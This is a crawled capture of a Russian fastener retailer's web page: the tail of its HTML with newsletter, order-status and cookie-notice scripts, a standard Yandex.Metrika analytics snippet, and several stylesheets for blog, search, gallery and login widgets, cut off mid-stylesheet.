		<li><a target="_blank" href="https://www.instagram.com/mfg_allegri/"><i class="fa fa fa-instagram"></i></a></li>
		<li><a target="_blank" href="https://www.youtube.com/user/6592924/"><i class="fa fa-youtube"></i></a></li>
	</ul>
	<div class="footer-info">
		<div class="footer-info-text"><span class="fl-justicons-telephone95"></span><a href="callto:8(495)668-70-04">8(495)668-70-04</a></div>
		<!-- <div class="footer-info-text"><a href="callto:8(495)659-29-24">8(495)659-29-24</a></div> -->
		<div class="footer-info-slog">Работаем 6 дней в неделю с 09:00 до 18:00</div>
	</div>
	<div class="footer-info-2">
		МОСКОВСКАЯ ОБЛАСТЬ
ИНДУСТРИАЛЬНЫЙ ПАРК КОЛЕДИНО, 18С1
	</div>                    
	<div class="clear"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>


<div class="modal fade" tabindex="-1" role="dialog" aria-labelledby="newsletterpopup" aria-hidden="true" id="newsletterpopup">
	<div class="modal-dialog">
		<div class="newsletterpopup-content">
			<button type="button" class="close" data-dismiss="modal">
				<span aria-hidden="true"><i class="fl-justicons-close40"></i></span><span class="sr-only">Close</span>
			</button>
			<div class="newsletterpopup-indent">
				<div class="modal-body">
					<div class="newsletter-title">Подписаться на новости</div>
					<div class="newsletter-slogan">Вы можете подписаться на новости, что бы получаться актуальную инфрмацию</div>
					<form action="#" method="post" id="newsletter-validate-detail2">
						<div class="block-content">
							<div class="form-group">
								<input type="text" name="email" id="newsletter-popup" title="Введите электронный адрес" class="input-text required-entry validate-email" />
							</div>
							<div class="actions">
								<span class="result_subc"></span>
								<button type="submit" title="Subscribe" class="button" name="newsletter_submit"><span><span>Подписаться</span></span></button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</div>

<script type="text/javascript">
			//<![CDATA[
			var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail2');
			//]]>
		</script>

		<script>
			jQuery(document).ready(function() {
				jQuery("[name=phone]").mask('8 (000) 000-0000');
				jQuery("[name=date_bill]").datepicker({   changeYear: true});
				jQuery(document).on("submit","#newsletter-validate-detail,#newsletter-validate-detail2",function(e){
					form=jQuery(this);
					e.preventDefault();
					jQuery.ajax({
						type : 'POST',
						url : '/ajax_public.php',
						data : {
							"email":jQuery(this).find("input[type=email]").val(),
							"type_request":"addSubcribe"
						}
					}).done(function(data){
						jQuery(".result_subc").removeClass("error");
						if(data.result=="add"){
							form.find(".result_subc").text("Вы подписаны!");
						}
						else if(data.result=="add"){
							form.find(".result_subc").addClass("error").text("Ошибка при добавлении Вашего электронного адреса");
						}
						else if(data.result=="already_add"){
							form.find(".result_subc").text("Ваш электронный адрес уже был добавлен");
						}
					});
				});
				jQuery(document).on("click",".ui-datepicker-prev,.ui-datepicker-next",function(e){
					$(".block_bill").show();
				});
				jQuery(document).on("click",".custom-link-top",function(e){
					$(".status_pay").text('').removeClass("success");
				});
				jQuery(document).on("submit","form[name=checkinfo]",function(e){
					form=jQuery(this).find(".status_pay");
					e.preventDefault();
					jQuery.ajax({
						type : 'POST',
						url : '/ajax_public.php',
						data : {
							"data":jQuery(this).serialize(),
							"type_request":"checkinfo"
						}
					}).done(function(data){
						if(data.result==="true"){
							if(data.type=="bill"){
								if(data.status==1){
									form.addClass("success").text("Счет оплачен");
								}
								else if(data.status==0){
									form.removeClass("success").text("Счет не оплачен");
								}
								else{
									form.text("Ошибка при получении информации");
								}
							}
							if(data.type=="order"){
								if(data.status!=0){
									form.addClass("success").text("Статус заказа:"+data.status);
								}
								else{
									form.addClass("success").text("Заказ не найден");
								}
							}
							if(data.type=="callback"){
								if(data.status!=0){
									form.addClass("success").html("Ваш запрос принят. <br/>В ближайшее время с  вами свяжутся");
								}
								else{
									form.removeClass("success").html("Ошибка при создании <br/>запроса. Просьба позвонить <br/>нам по номеру 8(495)668-70-04");
								}
							}
						}
					});

				});
  //        var newsPopup 		= jQuery('#newsletterpopup');
  //        var newsPopupClose 	= newsPopup.find('.close');
  //        var showNewsPopup 	= sessionStorage.getItem("showNewsPopup");
  //        if (showNewsPopup != '0') {
  //         newsPopup.modal();
  //         disable_scroll_1();
  //    };

  //    newsPopupClose.click(function(){
  //     sessionStorage.setItem("showNewsPopup", '0');
  //     enable_scroll_1();
  // });
  jQuery('body').click(function(){
  	enable_scroll_1();
  });

});

			function disable_scroll_1() {
				jQuery('body').bind('touchmove', function(e){e.preventDefault()});
			}

			function enable_scroll_1() {
				jQuery('body').unbind('touchmove');
			}
		</script>
		<div id="overlay"></div>
		<div id="cookie_note">
    <p>Мы используем файлы cookies для улучшения работы сайта. Оставаясь на нашем сайте, вы соглашаетесь с условиями
        использования файлов cookies. Чтобы ознакомиться с нашими Положениями о конфиденциальности и об использовании
        файлов cookie, <a href="#" target="_blank">нажмите здесь</a>.</p>
    <button class="button cookie_accept btn btn-primary btn-sm">Я согласен</button>
</div>
	</body>
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(10624504, "init", {
        id:10624504,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
    function setCookie(name, value, days) {
        let expires = "";
        if (days) {
            let date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function getCookie(name) {
        let matches = document.cookie.match(new RegExp("(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }


    function checkCookies() {
        let cookieNote = document.getElementById('cookie_note');
        let cookieBtnAccept = cookieNote.querySelector('.cookie_accept');

        // Если куки cookies_policy нет или она просрочена, то показываем уведомление
        if (!getCookie('cookies_policy')) {
            cookieNote.classList.add('show');
        }

        // При клике на кнопку устанавливаем куку cookies_policy на один год
        cookieBtnAccept.addEventListener('click', function () {
            setCookie('cookies_policy', 'true', 365);
            cookieNote.classList.remove('show');
        });
    }

    checkCookies();
    
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/10624504" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	</html>




--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/module/aw_blog.css
body_size: 14671
content:
.aw-blog-read-more{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#2188fd;display:inline-block;padding:9px 18px;color:#fff;font-size:16px;font-weight:500;font-family:"Noto Sans",sans-serif;line-height:20px;text-align:center;text-transform:uppercase;vertical-align:middle;overflow:hidden;position:relative}.aw-blog-read-more span{z-index:9;position:relative}.aw-blog-read-more:hover{background:#fff;cursor:pointer;color:#2188fd}.aw-blog-read-more:hover::after{height:100%}.aw-blog-read-more:active::after{background:#0256b6}.aw-blog-read-more:focus{color:#fff;background:#0256b6}.aw-blog-read-more{text-shadow:none}.aw-blog-read-more:focus{outline:none}.aw-blog-read-more{border:2px solid #2188fd}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border,.postWrapper .postTitle.page-title,.postWidget .postTitle.page-title,.post-container .postTitle h2{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.postWrapper .postTitle.page-title:before,.postWidget .postTitle.page-title:before,.post-container .postTitle h2:before,.title-border:after,.postWrapper .postTitle.page-title:after,.postWidget .postTitle.page-title:after,.post-container .postTitle h2:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span,.postWrapper .postTitle.page-title>span,.postWidget .postTitle.page-title>span,.post-container .postTitle h2>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border,.postWrapper .postTitle.page-title,.postWidget .postTitle.page-title,.post-container .postTitle h2{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}@media only screen and (max-width: 991px){.blog-list-pages .toolbar .sorter{margin-bottom:10px;padding-bottom:10px}}.blog-list-pages .blog-grid .item{margin-bottom:55px;padding-bottom:0;border:0}.blog-list-pages .blog-grid .item:nth-child(2n+1){clear:left}.blog-list-pages .blog-grid .item .aw-blog-read-more{right:15px}.blog-list>li:not(.last){margin-bottom:50px;padding-bottom:50px;border-bottom:1px solid #dfdfdf}.blog-list .postImage{margin-bottom:25px}.blog-index-list .toolbar .sorter .dropdown{width:200px}.postWidget .postImage{margin-bottom:20px}.postWidget .postImage:hover img{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%)}.postWrapper,.postWidget{clear:both}.postWrapper .postImage img,.postWidget .postImage img{max-width:100%}.postWrapper .postTitle,.postWidget .postTitle{margin-bottom:15px}.postWrapper .postTitle h2,.postWidget .postTitle h2{font-size:26px;font-weight:bold;color:#333;padding-bottom:0;margin-bottom:55px;text-transform:uppercase;margin-bottom:0}@media only screen and (max-width: 767px){.postWrapper .postTitle h2,.postWidget .postTitle h2{font-size:20px;margin-bottom:30px}}.postWrapper .postTitle h3,.postWidget .postTitle h3{font-size:10px;margin:0px;padding-top:2px;padding-right:0px;padding-bottom:2px;padding-left:0px}.postWrapper .postTitle.page-title h2,.postWidget .postTitle.page-title h2{font-size:26px;font-weight:bold;color:#333;padding-bottom:0;margin-bottom:55px;text-transform:uppercase;margin-bottom:0}@media only screen and (max-width: 767px){.postWrapper .postTitle.page-title h2,.postWidget .postTitle.page-title h2{font-size:20px;margin-bottom:30px}}.postWrapper .postDetails,.postWidget .postDetails{padding:0 50px 0 0;color:#333}.postWrapper .postDetails>span,.postWidget .postDetails>span{margin-right:20px;color:#333}.postWrapper .postDetails>span::before,.postWidget .postDetails>span::before{font-size:18px;color:#2188fd}.postWrapper .postDetails a,.postWidget .postDetails a{color:#333}.postWrapper .postDetails a:hover,.postWidget .postDetails a:hover{color:#2188fd}.postWrapper .postContent,.postWidget .postContent{line-height:1.714em;margin-bottom:20px;padding-right:50px}.postWrapper .commentDetails>span,.postWrapper .postDetails>span,.comments-section .commentDetails>span,.comments-section .postDetails>span{margin-right:10px;font-style:italic}.postWrapper .commentDetails a,.postWrapper .postDetails a,.comments-section .commentDetails a,.comments-section .postDetails a{color:#2188fd}.postWrapper .commentDetails a:hover,.postWrapper .postDetails a:hover,.comments-section .commentDetails a:hover,.comments-section .postDetails a:hover{color:#333}.postWrapper .commentDetails>span.postDetails-user,.comments-section .commentDetails>span.postDetails-user{margin:0;margin-bottom:10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:16px;font-weight:500;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;display:block;font-weight:bold;margin-bottom:12px}.postWrapper .commentDetails>span.postDetails-user::before,.comments-section .commentDetails>span.postDetails-user::before{display:none}.post-container .postDetails{text-align:center;padding-bottom:40px}.post-container .postImage{margin-bottom:30px}.post-container .postTitle{margin-bottom:15px}.post-container .postTitle h2{font-size:26px;font-weight:bold;color:#333;padding-bottom:0;margin-bottom:55px;text-transform:uppercase}@media only screen and (max-width: 767px){.post-container .postTitle h2{font-size:20px;margin-bottom:30px}}.post-container .form-list .input-box{margin-bottom:30px}.post-container .form-list .input-box input,.post-container .form-list .input-box textarea{background:none;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.post-container .form-list .aw-blog-comment-area{margin-bottom:10px}.post-container .form-list .required{font-size:14px;text-transform:capitalize;margin-bottom:5px}.post-container .form-button{background:none;color:#2188fd;margin-top:15px}.post-container .form-button:hover{background:#2188fd;color:#fff}.commentContent{color:#333}.col2-left-layout .postTitle h2:after,.col2-left-layout .postTitle h2:before,.col2-right-layout .postTitle h2:after,.col2-right-layout .postTitle h2:before{left:0;right:0;width:100%}.top-toolbar .toolbar .pages{display:none}.bottom-toolbar{overflow:hidden;margin-top:30px}.bottom-toolbar .toolbar{float:left}.bottom-toolbar .toolbar .sorter,.bottom-toolbar .toolbar .count-container{display:none}.comments-section{padding-top:15px;margin-top:40px}.comments-section .comments-container .commentWrapper{margin-bottom:55px;padding-bottom:55px;border-bottom:1px solid #dfdfdf}.comments-section .comments-container .commentWrapper:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.comments-section .postTitleTop h2:before,.comments-section .postTitleTop h2:after{display:none}#postComment{max-width:570px;margin:0 auto 40px}#postComment p.required{margin:10px 0}#postComment .input-box input,#postComment textarea{width:100%;max-width:100%}#postComment .validation-advice{position:absolute;top:28px;left:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);padding:0px 10px 2px;font-size:12px;background:#ff5a62;color:#fff;border-radius:3px;margin:0}@media only screen and (max-width: 479px){#postComment .validation-advice{left:48%;transform:translate(0%, -50%);-webkit-transform:translate(0%, -50%)}}@media only screen and (max-width: 767px){.postWrapper .postImage{margin-bottom:15px}.postWrapper .postTitle h2{font-size:18px}#postComment .input-box input,#postComment textarea{width:100%;max-width:100%}}.postContent{overflow:hidden}.postDetails a:hover,.postDetails-tags li a:hover{color:#000}.postDetails i{margin-right:3px}.aw-blog-read-more{position:absolute;right:0;bottom:0;font-size:0;padding:13px 15px 6px;overflow:hidden}.aw-blog-read-more:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f054';font-size:16px;vertical-align:middle;float:left;transition:all 0.0s ease}.aw-blog-read-more span{position:relative}.postBookmarks{padding-bottom:10px}.postBookmarks h4{font-size:12px;font-weight:bold}.commentWrapper:after{content:"";display:table;clear:both}.commentWrapper i{font-size:16px;margin-right:5px}.commentContent{padding-bottom:0px}.commentDetails{margin-bottom:15px;font-size:14px;text-transform:uppercase}.commentDetails .postDetails-user{margin-right:10px}.commentDetails h4.username{display:inline}.postError{font-size:16px}.postDetails-tags h4{display:none}.tags UL{display:inline}.tags UL LI{font-weight:normal;display:inline;padding-right:6px}.tags h4{font-size:12px;font-weight:bold}.menu-tags,.menu-categories,.menu-recent{margin:5px 9px}.block-blog .menu-tags UL LI{display:inline;padding:2px;margin-left:10px}.block-blog .menu-categories UL LI{margin-left:10px}.block-blog .menu-recent UL LI{margin-left:10px;margin-bottom:5px}.tag-count-1{font-size:1em !important}.tag-count-2{font-size:1.2em !important}.tag-count-3{font-size:1.4em !important}.tag-count-4{font-size:1.6em !important}.tag-count-5{font-size:1.8em !important}.tag-count-6{font-size:2em !important}.tag-count-7{font-size:2em !important}.tag-count-8{font-size:2em !important}.tag-count-9{font-size:2em !important}.tag-count-10{font-size:2em !important}.block-blog .head h4{padding-left:20px}.block-blog .block-subtitle,.menu-tags h5{text-transform:capitalize;margin-bottom:5px;font-weight:bold;color:#000}.postWrapper .poster{display:inline}.input-box.aw-blog-comment-area{width:100%}.block-blog .menu-categories{margin:0;padding:5px 9px}.awblog_current_comment{text-decoration:none !important;font-weight:bold !important}.widget-latest{margin-bottom:65px}.widget-latest:after{content:'';display:table;clear:both}.widget-latest.owl-carousel .owl-item{padding:0}.widget-latest .widget-latest-info{position:absolute;top:0;left:0;padding:35px 40px;height:100%}@media only screen and (max-width: 1699px){.widget-latest .widget-latest-info{position:relative;padding:20px}}.widget-latest .widget-latest-title{font-size:26px;line-height:26px;font-weight:bold;margin-bottom:15px}.widget-latest .postContent{line-height:22px;color:#333;margin-bottom:10px}.widget-latest .widget-latest-details{font-style:italic;color:#2188fd}.widget-latest .widget-latest-details .widget-latest-data{border:0}.widget-latest .aw-blog-read-more{margin:0;position:absolute;bottom:30px;right:10px;padding:13px 15px 11px}.widget-latest .aw-blog-read-more:hover{background:none}@media only screen and (min-width: 1700px){.widget-latest .aw-blog-read-more{right:30px}}.widget-latest .postWidget .postImage{margin:0}.widget-latest .owl-controls .owl-buttons div.owl-prev,.widget-latest .owl-controls .owl-buttons div.owl-next{transition:all 0.2s ease}.widget-latest .owl-controls .owl-buttons div.owl-prev:hover:before,.widget-latest .owl-controls .owl-buttons div.owl-next:hover:before{color:#000}#empty-blog span::before{font-family:'material-design';content:'\e06a';font-size:32px;color:#a50000;vertical-align:middle;padding-right:15px}@media only screen and (min-width: 992px) and (max-width: 1420px){.widget-latest-details i{font-size:13px;margin-right:3px}.widget-latest-details .widget-latest-data,.widget-latest-details .widget-latest-comment,.widget-latest-details,.widget-latest-details a{font-size:11px}}@media only screen and (min-width: 768px) and (max-width: 991px){.widget-latest-title a{font-size:16px;line-height:20px}.widget-latest-details{padding-top:3px}.widget-latest-details .widget-latest-data,.widget-latest-details .widget-latest-comment{display:block;border:0;border-bottom:1px solid #e5e5e5;padding-bottom:8px}}@media only screen and (max-width: 767px){.post-container .page-title:before,.post-container .page-title:after{display:none}.widget-latest .grid-clol-6 .col-item3{width:100%}.widget-latest .postContent img{width:100%}.widget-latest .widget-latest-info{margin-top:-1px;background:#2188fd;text-align:center;padding:28px}.widget-latest .widget-latest-title{font-size:20px;margin-bottom:18px}.widget-latest .widget-latest-title a{color:#fff}.widget-latest .widget-latest-title a:hover{opacity:0.5}.widget-latest .postContent{color:#fff;margin-bottom:18px;padding:0}.widget-latest .aw-blog-read-more{display:none}.widget-latest .widget-latest-details{text-transform:capitalize;color:#fff}.widget-latest .widget-latest-details a{color:#fff}.widget-latest .widget-latest-details a:hover{opacity:0.5}.widget-latest .owl-controls .owl-buttons div.owl-prev,.widget-latest .owl-controls .owl-buttons div.owl-next{top:auto;margin-top:-19px}.widget-latest .owl-controls .owl-buttons div.owl-prev:before,.widget-latest .owl-controls .owl-buttons div.owl-next:before{color:inherit;transition:all 0.2s ease 0s}}


--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/tm/livesearch/livesearch.css
body_size: 1694
content:
#search_autocomplete {
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
    z-index: 10;
    display: none;
}
#search_autocomplete.show {
    display: block;
}

#search_autocomplete .livesearch-results {
    border: 0;
    box-shadow: 5px 0 31px rgba(0, 0, 0, 0.09);
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background: #fff;
}

#search_autocomplete .livesearch-results li {
    overflow: hidden;
    padding: 15px 30px;
}
#search_autocomplete .livesearch-results li:hover {
    background: #f7f7f7;
}
#search_autocomplete .livesearch-results li:last-child {
    margin-bottom: 0;
    border: 0;
}
#search_autocomplete .livesearch-results .item-count {
    background: #fafafa;
    padding-top: 8px;
    padding-bottom: 8px;
}
#search_mini_form .input-box {
    position: relative;
}

#search_mini_form .input-box.processing:before {
    position: absolute;
    left:8px;
    top: 12px;
    content: '';
}

#search_mini_form .input-box.processing:before {
    height: 14px;
    width: 14px;
    animation: rotate 0.8s infinite linear;
    border: 2px solid #fff;
    border-right-color: rgba(255,255,255,0.58);;
    border-radius: 50%;
}

@keyframes rotate {
    0%    { transform: rotate(0deg); }
    100%  { transform: rotate(360deg); }
}

.livesearch-results .item-img {
    float: left;
    margin-right: 30px;
}
.livesearch-results .item-info {
    overflow: hidden;
}

.livesearch-results .item-name {
    display: block;
    margin-bottom: 0.5em;
    font-size: 14px;
}

.livesearch-results .price-box {
    margin: 0;
    line-height: 21px;
}
.livesearch-results  .price-box .price {
    font-size: 18px;
}

/*# sourceMappingURL=livesearch.css.map */


--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/tm/productlistgallery/style.css
body_size: 802
content:
.product-image-container{
	float: left;
}

.product-thumbs{
	clear: both;
	overflow: hidden;
	margin: 0 -2px;
}

.product-thumb {
	display: inline-block;
	margin: 4px 2px;	
}

.product-thumb img{
	max-width: 100%;
}

.products-grid .product-image-container{
	float: none;
}

.product-thumb a{
	border: 1px solid #ececec;
	display: block;
}

.product-thumb a.active,
.product-thumb a:hover{
	border: 1px solid #ccc;
}

@media screen and (max-width: 767px){
	.products-grid .product-thumbs{
		float: left;
		clear: none;
		margin-right: 15px;
	}

	.products-grid .product-thumb{
		display: block;
		margin: 0 0 7px;
	}

	.products-grid .product-thumb img{
		width: 50px;
		height: auto;
	}

}

@media screen and (max-width: 599px){
	.products-grid .product-thumbs{
		margin-right: 10px;
	}
	.products-grid .product-thumb img{
		width: 25px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/youama/ajaxlogin/ajaxlogin.css
body_size: 12659
content:
.youama-window-box .input-fly-checkbox input[type="radio"],.youama-window-box .input-fly-checkbox input[type="checkbox"]{float:left;margin-top:5px;display:none}.youama-window-box .input-fly-checkbox input[type="radio"]+label,.youama-window-box .input-fly-checkbox input[type="radio"]+.label label{cursor:pointer;position:relative;padding-left:27px;text-transform:none;display:inline-block}.youama-window-box .input-fly-checkbox input[type="radio"]+label:before,.youama-window-box .input-fly-checkbox input[type="radio"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;border-radius:50%;left:0;top:2px;background-color:#fff;border:solid 1px #2188fd}.youama-window-box .input-fly-checkbox input[type="radio"]+label:after,.youama-window-box .input-fly-checkbox input[type="radio"]+.label label:after{content:"";display:inline-block;position:absolute;border-radius:50%;width:0px;height:0px;left:9px;top:10px;background-color:#2188fd;box-shadow:inset -1px -1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}.youama-window-box .input-fly-checkbox input[type="radio"]+label:hover,.youama-window-box .input-fly-checkbox input[type="radio"]+.label label:hover{color:#333}.youama-window-box .input-fly-checkbox input[type=radio]:checked+.label label:after,.youama-window-box .input-fly-checkbox input[type=radio]:checked+label:after{width:12px;height:12px;left:2px;top:4px}.youama-window-box .input-fly-checkbox input[type="checkbox"]+label,.youama-window-box .input-fly-checkbox input[type="checkbox"]+.label label{display:inline-block;padding-left:27px;position:relative;clear:both;cursor:pointer;text-transform:none}.youama-window-box .input-fly-checkbox input[type="checkbox"]+label:before,.youama-window-box .input-fly-checkbox input[type="checkbox"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;left:0;top:2px;background-color:#f5f5f5;border:solid 1px #dfdfdf}.youama-window-box .input-fly-checkbox input[type="checkbox"]+label:after,.youama-window-box .input-fly-checkbox input[type="checkbox"]+.label label:after{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";display:inline-block;position:absolute;font-size:0;left:9px;top:10px;color:#2188fd;text-shadow:inset 0px 1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}fwo-checkbox input[type="checkbox"]+label:hover,.youama-window-box .input-fly-checkbox input[type="checkbox"]+.label label:hover{color:#333}.youama-window-box .input-fly-checkbox input[type=checkbox]:checked+label:after,.youama-window-box .input-fly-checkbox input[type=checkbox]:checked+.label label:after{font-size:22px;top:-9px;left:0}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.youama-window-outside{position:relative}.youama-window-outside .close{cursor:pointer;text-align:center;width:30px;height:30px;float:right;display:block;color:#2188fd;text-decoration:none;font-weight:normal;font-size:17px;line-height:30px;position:absolute;top:-25px;right:-25px;opacity:1}#header-account2{width:300px;position:fixed;top:50%;left:calc(50% - 150px);background:#fff;z-index:9999;box-shadow:5px 0px 32px rgba(0,0,0,0.09)}#header-account2:not(.abs){transform:translateY(-50%)}#header-account2.abs{position:absolute;top:5px}.youama-register-window,.youama-login-window{display:none;width:100%;z-index:9998;padding:0;overflow-x:hidden;border-top:8px solid #fff;border-bottom:8px solid #fff}.youama-window-outside{margin:30px}.youama-window-box .input-fly input[type="text"],.youama-window-box .input-fly input[type="password"],.youama-window-box .input-fly input[type="number"]{width:100%}.youama-forgot-password a{text-align:right !important;text-decoration:underline}.yoauam-switch-window{text-align:center;display:table;cursor:pointer;text-decoration:underline;margin:20px auto 0;font-size:14px;color:#2188fd}.yoauam-switch-window:hover{text-decoration:none}.main *[class^='youama']{display:none !important}@media only screen and (max-width: 1199px){#header-account2{top:10px}#header-account2:not(.abs){transform:translateY(0)}}@media only screen and (max-width: 479px){#header-account2{width:280px;left:calc(50% - 140px)}}.youama-ajaxlogin-loader{display:none;position:absolute;top:50%;left:50%;margin-left:-20px;margin-top:-15px;height:31px;width:40px;z-index:9999;background:url("../../../images/youama/ajaxlogin/loader.gif") no-repeat center center}.youama-window-title{margin-bottom:10px}.youama-window-title h3{margin:0;font-weight:bold;font-size:26px;text-transform:uppercase;text-align:center}.youama-register-window .youama-window-box.first{margin-bottom:20px}.youama-window-subtitle p{margin:0 0 5px 0;width:100%;font-size:16px;text-transform:uppercase;font-weight:bold;color:#333;text-align:center}.youama-window-box .input-fly{padding:15px 0 15px;width:100%;position:relative}.youama-window-box .input-fly.input-fly-checkbox{padding-top:0}.youama-window-box .input-fly label{font-size:13px;font-weight:300;color:#000;display:none}.youama-window-box .input-fly input[type="email"],.youama-window-box 